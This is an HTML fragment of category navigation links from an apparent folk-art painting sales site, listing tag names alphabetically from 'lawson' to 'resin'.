	<li class="cat-item cat-item-6363"><a href="https://folk-art-painting.com/category/lawson/" >lawson</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://folk-art-painting.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://folk-art-painting.com/category/lemon/" >lemon</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://folk-art-painting.com/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://folk-art-painting.com/category/lesson/" >lesson</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://folk-art-painting.com/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://folk-art-painting.com/category/letting/" >letting</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://folk-art-painting.com/category/levent/" >levent</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://folk-art-painting.com/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://folk-art-painting.com/category/libets/" >libets</a>
</li>
	<li class="cat-item cat-item-7384"><a href="https://folk-art-painting.com/category/lida/" >lida</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://folk-art-painting.com/category/lightnin/" >lightnin&#039;</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://folk-art-painting.com/category/lilia/" >lilia</a>
</li>
	<li class="cat-item cat-item-6680"><a href="https://folk-art-painting.com/category/lilyanne/" >lilyanne</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://folk-art-painting.com/category/linaloe/" >linaloe</a>
</li>
	<li class="cat-item cat-item-6006"><a href="https://folk-art-painting.com/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-7169"><a href="https://folk-art-painting.com/category/lippan/" >lippan</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://folk-art-painting.com/category/listed/" >listed</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://folk-art-painting.com/category/literally/" >literally</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://folk-art-painting.com/category/lithograph/" >lithograph</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://folk-art-painting.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://folk-art-painting.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-6578"><a href="https://folk-art-painting.com/category/lofsness/" >lofsness</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://folk-art-painting.com/category/lola/" >lola</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://folk-art-painting.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://folk-art-painting.com/category/lonnie/" >lonnie</a>
</li>
	<li class="cat-item cat-item-7611"><a href="https://folk-art-painting.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-7429"><a href="https://folk-art-painting.com/category/lookvintage/" >lookvintage</a>
</li>
	<li class="cat-item cat-item-6572"><a href="https://folk-art-painting.com/category/loose/" >loose</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://folk-art-painting.com/category/lorenzo/" >lorenzo</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://folk-art-painting.com/category/lori/" >lori</a>
</li>
	<li class="cat-item cat-item-6476"><a href="https://folk-art-painting.com/category/louines/" >louines</a>
</li>
	<li class="cat-item cat-item-8294"><a href="https://folk-art-painting.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-8072"><a href="https://folk-art-painting.com/category/louisiana/" >louisiana</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://folk-art-painting.com/category/louisiane/" >louisiane</a>
</li>
	<li class="cat-item cat-item-7865"><a href="https://folk-art-painting.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-8131"><a href="https://folk-art-painting.com/category/loved/" >loved</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://folk-art-painting.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://folk-art-painting.com/category/loves/" >loves</a>
</li>
	<li class="cat-item cat-item-7729"><a href="https://folk-art-painting.com/category/lowe/" >lowe</a>
</li>
	<li class="cat-item cat-item-7478"><a href="https://folk-art-painting.com/category/lowest/" >lowest</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://folk-art-painting.com/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-8125"><a href="https://folk-art-painting.com/category/ludmila/" >ludmila</a>
</li>
	<li class="cat-item cat-item-7825"><a href="https://folk-art-painting.com/category/luigi/" >luigi</a>
</li>
	<li class="cat-item cat-item-5374"><a href="https://folk-art-painting.com/category/lumber/" >lumber</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://folk-art-painting.com/category/lush/" >lush</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://folk-art-painting.com/category/madhubani/" >madhubani</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://folk-art-painting.com/category/madonna/" >madonna</a>
</li>
	<li class="cat-item cat-item-6379"><a href="https://folk-art-painting.com/category/magela/" >magela</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://folk-art-painting.com/category/magia/" >magia</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://folk-art-painting.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-7678"><a href="https://folk-art-painting.com/category/mahakumbh/" >mahakumbh</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://folk-art-painting.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://folk-art-painting.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://folk-art-painting.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://folk-art-painting.com/category/mamie/" >mamie</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://folk-art-painting.com/category/manchester/" >manchester</a>
</li>
	<li class="cat-item cat-item-7246"><a href="https://folk-art-painting.com/category/mandala/" >mandala</a>
</li>
	<li class="cat-item cat-item-7339"><a href="https://folk-art-painting.com/category/mandalarts/" >mandalarts</a>
</li>
	<li class="cat-item cat-item-6946"><a href="https://folk-art-painting.com/category/manhattan/" >manhattan</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://folk-art-painting.com/category/manner/" >manner</a>
</li>
	<li class="cat-item cat-item-4557"><a href="https://folk-art-painting.com/category/marakame/" >marakame</a>
</li>
	<li class="cat-item cat-item-6871"><a href="https://folk-art-painting.com/category/marc/" >marc</a>
</li>
	<li class="cat-item cat-item-7501"><a href="https://folk-art-painting.com/category/marceau/" >marceau</a>
</li>
	<li class="cat-item cat-item-6909"><a href="https://folk-art-painting.com/category/marcia/" >marcia</a>
</li>
	<li class="cat-item cat-item-7509"><a href="https://folk-art-painting.com/category/maria/" >maria</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://folk-art-painting.com/category/marie/" >marie</a>
</li>
	<li class="cat-item cat-item-5578"><a href="https://folk-art-painting.com/category/marino/" >marino</a>
</li>
	<li class="cat-item cat-item-7256"><a href="https://folk-art-painting.com/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://folk-art-painting.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://folk-art-painting.com/category/martha/" >martha</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://folk-art-painting.com/category/martino/" >martino</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://folk-art-painting.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-8245"><a href="https://folk-art-painting.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-7594"><a href="https://folk-art-painting.com/category/mastercopy/" >mastercopy-</a>
</li>
	<li class="cat-item cat-item-6001"><a href="https://folk-art-painting.com/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://folk-art-painting.com/category/maud/" >maud</a>
</li>
	<li class="cat-item cat-item-7117"><a href="https://folk-art-painting.com/category/maureen/" >maureen</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://folk-art-painting.com/category/maurice/" >maurice</a>
</li>
	<li class="cat-item cat-item-7267"><a href="https://folk-art-painting.com/category/maxan/" >maxan</a>
</li>
	<li class="cat-item cat-item-7700"><a href="https://folk-art-painting.com/category/maxine/" >maxine</a>
</li>
	<li class="cat-item cat-item-7531"><a href="https://folk-art-painting.com/category/mayan/" >mayan</a>
</li>
	<li class="cat-item cat-item-7162"><a href="https://folk-art-painting.com/category/maybe/" >maybe</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://folk-art-painting.com/category/mcmillan/" >mcmillan</a>
</li>
	<li class="cat-item cat-item-8247"><a href="https://folk-art-painting.com/category/mediterannean/" >mediterannean</a>
</li>
	<li class="cat-item cat-item-5852"><a href="https://folk-art-painting.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-6773"><a href="https://folk-art-painting.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://folk-art-painting.com/category/mermaid/" >mermaid</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://folk-art-painting.com/category/merriam/" >merriam</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://folk-art-painting.com/category/mesa/" >mesa</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://folk-art-painting.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-5583"><a href="https://folk-art-painting.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://folk-art-painting.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://folk-art-painting.com/category/michel/" >michel</a>
</li>
	<li class="cat-item cat-item-7921"><a href="https://folk-art-painting.com/category/mick/" >mick</a>
</li>
	<li class="cat-item cat-item-7097"><a href="https://folk-art-painting.com/category/microcosm/" >microcosm</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://folk-art-painting.com/category/mid-19thc/" >mid-19thc</a>
</li>
	<li class="cat-item cat-item-6819"><a href="https://folk-art-painting.com/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-5633"><a href="https://folk-art-painting.com/category/midcentury/" >midcentury</a>
</li>
	<li class="cat-item cat-item-8348"><a href="https://folk-art-painting.com/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://folk-art-painting.com/category/millard/" >millard</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://folk-art-painting.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://folk-art-painting.com/category/miller-signed/" >miller-signed</a>
</li>
	<li class="cat-item cat-item-7059"><a href="https://folk-art-painting.com/category/mindful/" >mindful</a>
</li>
	<li class="cat-item cat-item-6159"><a href="https://folk-art-painting.com/category/minhwa/" >minhwa</a>
</li>
	<li class="cat-item cat-item-7813"><a href="https://folk-art-painting.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://folk-art-painting.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://folk-art-painting.com/category/mira/" >mira</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://folk-art-painting.com/category/miriam/" >miriam</a>
</li>
	<li class="cat-item cat-item-5089"><a href="https://folk-art-painting.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://folk-art-painting.com/category/missionary/" >missionary</a>
</li>
	<li class="cat-item cat-item-7124"><a href="https://folk-art-painting.com/category/mississippi/" >mississippi</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://folk-art-painting.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://folk-art-painting.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://folk-art-painting.com/category/modernist/" >modernist</a>
</li>
	<li class="cat-item cat-item-6356"><a href="https://folk-art-painting.com/category/mohamed/" >mohamed</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://folk-art-painting.com/category/molnar/" >molnar</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://folk-art-painting.com/category/mona/" >mona</a>
</li>
	<li class="cat-item cat-item-6160"><a href="https://folk-art-painting.com/category/monroe/" >monroe</a>
</li>
	<li class="cat-item cat-item-6033"><a href="https://folk-art-painting.com/category/moody/" >moody</a>
</li>
	<li class="cat-item cat-item-6789"><a href="https://folk-art-painting.com/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://folk-art-painting.com/category/moonshadow/" >moonshadow</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://folk-art-painting.com/category/mose/" >mose</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://folk-art-painting.com/category/moses/" >moses</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://folk-art-painting.com/category/moset/" >moset</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://folk-art-painting.com/category/motto/" >motto</a>
</li>
	<li class="cat-item cat-item-7010"><a href="https://folk-art-painting.com/category/moulton/" >moulton</a>
</li>
	<li class="cat-item cat-item-7778"><a href="https://folk-art-painting.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://folk-art-painting.com/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-8002"><a href="https://folk-art-painting.com/category/moze/" >moze</a>
</li>
	<li class="cat-item cat-item-6618"><a href="https://folk-art-painting.com/category/mughal/" >mughal</a>
</li>
	<li class="cat-item cat-item-7468"><a href="https://folk-art-painting.com/category/mummy/" >mummy</a>
</li>
	<li class="cat-item cat-item-8393"><a href="https://folk-art-painting.com/category/munro/" >munro</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://folk-art-painting.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://folk-art-painting.com/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://folk-art-painting.com/category/myrtice/" >myrtice</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://folk-art-painting.com/category/nahual/" >nahual</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://folk-art-painting.com/category/naive/" >naive</a>
</li>
	<li class="cat-item cat-item-6297"><a href="https://folk-art-painting.com/category/nambru/" >nambru</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://folk-art-painting.com/category/nancy/" >nancy</a>
</li>
	<li class="cat-item cat-item-7330"><a href="https://folk-art-painting.com/category/nantucket/" >nantucket</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://folk-art-painting.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-8338"><a href="https://folk-art-painting.com/category/navajo/" >navajo</a>
</li>
	<li class="cat-item cat-item-7772"><a href="https://folk-art-painting.com/category/navratri/" >navratri</a>
</li>
	<li class="cat-item cat-item-6574"><a href="https://folk-art-painting.com/category/neale/" >neale</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://folk-art-painting.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-6053"><a href="https://folk-art-painting.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://folk-art-painting.com/category/newlyn/" >newlyn</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://folk-art-painting.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://folk-art-painting.com/category/nicely/" >nicely</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://folk-art-painting.com/category/nigerian/" >nigerian</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://folk-art-painting.com/category/nils/" >nils</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://folk-art-painting.com/category/nirmal/" >nirmal</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://folk-art-painting.com/category/noahs/" >noah&#039;s</a>
</li>
	<li class="cat-item cat-item-7080"><a href="https://folk-art-painting.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-5124"><a href="https://folk-art-painting.com/category/norway/" >norway</a>
</li>
	<li class="cat-item cat-item-4621"><a href="https://folk-art-painting.com/category/norwegian/" >norwegian</a>
</li>
	<li class="cat-item cat-item-8158"><a href="https://folk-art-painting.com/category/noted/" >noted</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://folk-art-painting.com/category/november/" >november</a>
</li>
	<li class="cat-item cat-item-5846"><a href="https://folk-art-painting.com/category/nuse89/" >nuse89</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://folk-art-painting.com/category/nyoman/" >nyoman</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://folk-art-painting.com/category/oaxacan/" >oaxacan</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://folk-art-painting.com/category/octopus/" >octopus</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://folk-art-painting.com/category/ocumicho/" >ocumicho</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://folk-art-painting.com/category/oldham/" >oldham</a>
</li>
	<li class="cat-item cat-item-6833"><a href="https://folk-art-painting.com/category/olive/" >olive</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://folk-art-painting.com/category/olsen/" >olsen</a>
</li>
	<li class="cat-item cat-item-6929"><a href="https://folk-art-painting.com/category/online/" >online</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://folk-art-painting.com/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://folk-art-painting.com/category/opossum/" >opossum</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://folk-art-painting.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://folk-art-painting.com/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://folk-art-painting.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://folk-art-painting.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://folk-art-painting.com/category/originalsignedcharming/" >originalsignedcharming</a>
</li>
	<li class="cat-item cat-item-7141"><a href="https://folk-art-painting.com/category/origjnal/" >origjnal</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://folk-art-painting.com/category/orignal/" >orignal</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://folk-art-painting.com/category/orlando/" >orlando</a>
</li>
	<li class="cat-item cat-item-7104"><a href="https://folk-art-painting.com/category/orleans/" >orleans</a>
</li>
	<li class="cat-item cat-item-7327"><a href="https://folk-art-painting.com/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://folk-art-painting.com/category/osmond/" >osmond</a>
</li>
	<li class="cat-item cat-item-5706"><a href="https://folk-art-painting.com/category/osterville/" >osterville</a>
</li>
	<li class="cat-item cat-item-6582"><a href="https://folk-art-painting.com/category/otis/" >otis</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://folk-art-painting.com/category/otter/" >otter</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://folk-art-painting.com/category/outsider/" >outsider</a>
</li>
	<li class="cat-item cat-item-7235"><a href="https://folk-art-painting.com/category/outsidernaivefolk/" >outsidernaivefolk</a>
</li>
	<li class="cat-item cat-item-6970"><a href="https://folk-art-painting.com/category/outsiderprimitive/" >outsiderprimitive</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://folk-art-painting.com/category/outsiders/" >outsiders</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://folk-art-painting.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://folk-art-painting.com/category/oval/" >oval</a>
</li>
	<li class="cat-item cat-item-6900"><a href="https://folk-art-painting.com/category/page/" >page</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://folk-art-painting.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://folk-art-painting.com/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://folk-art-painting.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://folk-art-painting.com/category/paintings/" >paintings</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://folk-art-painting.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://folk-art-painting.com/category/palm/" >palm</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://folk-art-painting.com/category/paneled/" >paneled</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://folk-art-painting.com/category/pastiche/" >pastiche</a>
</li>
	<li class="cat-item cat-item-7108"><a href="https://folk-art-painting.com/category/patricia/" >patricia</a>
</li>
	<li class="cat-item cat-item-7389"><a href="https://folk-art-painting.com/category/pattachitra/" >pattachitra</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://folk-art-painting.com/category/patti/" >patti</a>
</li>
	<li class="cat-item cat-item-6139"><a href="https://folk-art-painting.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-6103"><a href="https://folk-art-painting.com/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-5835"><a href="https://folk-art-painting.com/category/peaceful/" >peaceful</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://folk-art-painting.com/category/peacock/" >peacock</a>
</li>
	<li class="cat-item cat-item-6461"><a href="https://folk-art-painting.com/category/pelicans/" >pelicans</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://folk-art-painting.com/category/penguin/" >penguin</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://folk-art-painting.com/category/penna/" >penna</a>
</li>
	<li class="cat-item cat-item-5979"><a href="https://folk-art-painting.com/category/pennsbury/" >pennsbury</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://folk-art-painting.com/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://folk-art-painting.com/category/persian/" >persian</a>
</li>
	<li class="cat-item cat-item-6887"><a href="https://folk-art-painting.com/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-6734"><a href="https://folk-art-painting.com/category/peru/" >peru</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://folk-art-painting.com/category/peruvian/" >peruvian</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://folk-art-painting.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://folk-art-painting.com/category/peti/" >peti</a>
</li>
	<li class="cat-item cat-item-5310"><a href="https://folk-art-painting.com/category/petites/" >petites</a>
</li>
	<li class="cat-item cat-item-7232"><a href="https://folk-art-painting.com/category/petroglyph/" >petroglyph</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://folk-art-painting.com/category/petrykivka/" >petrykivka</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://folk-art-painting.com/category/peyote/" >peyote</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://folk-art-painting.com/category/phanel/" >phanel</a>
</li>
	<li class="cat-item cat-item-6862"><a href="https://folk-art-painting.com/category/philip/" >philip</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://folk-art-painting.com/category/philippines/" >philippines</a>
</li>
	<li class="cat-item cat-item-7591"><a href="https://folk-art-painting.com/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://folk-art-painting.com/category/pichwai/" >pichwai</a>
</li>
	<li class="cat-item cat-item-7545"><a href="https://folk-art-painting.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-6598"><a href="https://folk-art-painting.com/category/pickin/" >pickin</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://folk-art-painting.com/category/pickling/" >pickling</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://folk-art-painting.com/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://folk-art-painting.com/category/pigeon/" >pigeon</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://folk-art-painting.com/category/pine/" >pine</a>
</li>
	<li class="cat-item cat-item-5842"><a href="https://folk-art-painting.com/category/ping/" >ping</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://folk-art-painting.com/category/pintura/" >pintura</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://folk-art-painting.com/category/pittsboro/" >pittsboro</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://folk-art-painting.com/category/plaid/" >plaid</a>
</li>
	<li class="cat-item cat-item-6362"><a href="https://folk-art-painting.com/category/plantation/" >plantation</a>
</li>
	<li class="cat-item cat-item-7400"><a href="https://folk-art-painting.com/category/ploughman/" >ploughman</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://folk-art-painting.com/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://folk-art-painting.com/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://folk-art-painting.com/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://folk-art-painting.com/category/potions/" >potions</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://folk-art-painting.com/category/potocki/" >potocki</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://folk-art-painting.com/category/pp1182/" >pp1182</a>
</li>
	<li class="cat-item cat-item-8314"><a href="https://folk-art-painting.com/category/prayer/" >prayer</a>
</li>
	<li class="cat-item cat-item-7722"><a href="https://folk-art-painting.com/category/pres/" >pres</a>
</li>
	<li class="cat-item cat-item-5540"><a href="https://folk-art-painting.com/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-6528"><a href="https://folk-art-painting.com/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://folk-art-painting.com/category/primative/" >primative</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://folk-art-painting.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-7607"><a href="https://folk-art-painting.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-7325"><a href="https://folk-art-painting.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://folk-art-painting.com/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-7564"><a href="https://folk-art-painting.com/category/prosper/" >prosper</a>
</li>
	<li class="cat-item cat-item-7628"><a href="https://folk-art-painting.com/category/provincetown/" >provincetown</a>
</li>
	<li class="cat-item cat-item-7064"><a href="https://folk-art-painting.com/category/prymachenko/" >prymachenko</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://folk-art-painting.com/category/psychedelic/" >psychedelic</a>
</li>
	<li class="cat-item cat-item-8290"><a href="https://folk-art-painting.com/category/pumpkins/" >pumpkins</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://folk-art-painting.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://folk-art-painting.com/category/purvis/" >purvis</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://folk-art-painting.com/category/quickie/" >quickie</a>
</li>
	<li class="cat-item cat-item-7082"><a href="https://folk-art-painting.com/category/quintessential/" >quintessential</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://folk-art-painting.com/category/quirky/" >quirky</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://folk-art-painting.com/category/rabbit/" >rabbit</a>
</li>
	<li class="cat-item cat-item-6479"><a href="https://folk-art-painting.com/category/raccoon/" >raccoon</a>
</li>
	<li class="cat-item cat-item-5881"><a href="https://folk-art-painting.com/category/racoon/" >racoon</a>
</li>
	<li class="cat-item cat-item-6442"><a href="https://folk-art-painting.com/category/radha/" >radha</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://folk-art-painting.com/category/radical/" >radical</a>
</li>
	<li class="cat-item cat-item-6759"><a href="https://folk-art-painting.com/category/ragamala/" >ragamala</a>
</li>
	<li class="cat-item cat-item-6560"><a href="https://folk-art-painting.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-5168"><a href="https://folk-art-painting.com/category/rajasthani/" >rajasthani</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://folk-art-painting.com/category/ralli/" >ralli</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://folk-art-painting.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://folk-art-painting.com/category/rambo/" >rambo</a>
</li>
	<li class="cat-item cat-item-7474"><a href="https://folk-art-painting.com/category/ramey/" >ramey</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://folk-art-painting.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://folk-art-painting.com/category/rattlesnake/" >rattlesnake</a>
</li>
	<li class="cat-item cat-item-5762"><a href="https://folk-art-painting.com/category/raven/" >raven</a>
</li>
	<li class="cat-item cat-item-8407"><a href="https://folk-art-painting.com/category/ravenel/" >ravenel</a>
</li>
	<li class="cat-item cat-item-8241"><a href="https://folk-art-painting.com/category/rbol/" >rbol</a>
</li>
	<li class="cat-item cat-item-6795"><a href="https://folk-art-painting.com/category/reading/" >reading</a>
</li>
	<li class="cat-item cat-item-5780"><a href="https://folk-art-painting.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-5649"><a href="https://folk-art-painting.com/category/realist/" >realist</a>
</li>
	<li class="cat-item cat-item-7209"><a href="https://folk-art-painting.com/category/recess/" >recess</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://folk-art-painting.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-7051"><a href="https://folk-art-painting.com/category/regatta/" >regatta</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://folk-art-painting.com/category/reindeers/" >reindeers</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://folk-art-painting.com/category/religious/" >religious</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://folk-art-painting.com/category/requested/" >requested</a>
</li>
	<li class="cat-item cat-item-7784"><a href="https://folk-art-painting.com/category/resin/" >resin</a>
</li>
